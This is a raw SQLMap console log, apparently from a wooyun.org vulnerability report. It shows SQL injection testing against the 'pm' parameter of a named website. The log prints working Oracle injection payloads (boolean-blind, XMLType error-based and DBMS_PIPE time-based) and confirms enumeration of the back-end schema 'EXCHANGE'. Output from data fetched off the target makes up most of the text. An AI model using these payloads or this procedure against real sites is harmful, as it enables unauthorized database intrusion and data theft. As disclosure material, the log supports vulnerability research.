 管理员: SQLMap
[21:40:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:40:11] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:40:26] [INFO] target URL appears to be UNION injectable with 1 columns
GET parameter 'pm' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection points with a total of 62 HTTP(s) requ
ests:
---
Parameter: pm (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=2&pm=1%' AND 3044=3044 AND '%'='&yxjz=2
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: page=2&pm=1%' AND 7339=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(
113)||CHR(107)||CHR(122)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (7339=7339) THE
N 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(107)||CHR(120)||CHR(113)||CH
R(62))) FROM DUAL) AND '%'='&yxjz=2
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: page=2&pm=-7329%' OR 6666=DBMS_PIPE.RECEIVE_MESSAGE(CHR(117)||CHR(1
20)||CHR(70)||CHR(122),6) AND '%'='&yxjz=2
---
[21:41:01] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[21:41:01] [INFO] fetching current database
[21:41:01] [INFO] retrieved: EXCHANGE
[21:41:01] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'EXCHANGE'
[21:41:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 36 times
[21:41:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.tjbb.com'
[*] shutting down at 21:41:01
D:\Python27>_
www.wooyun.org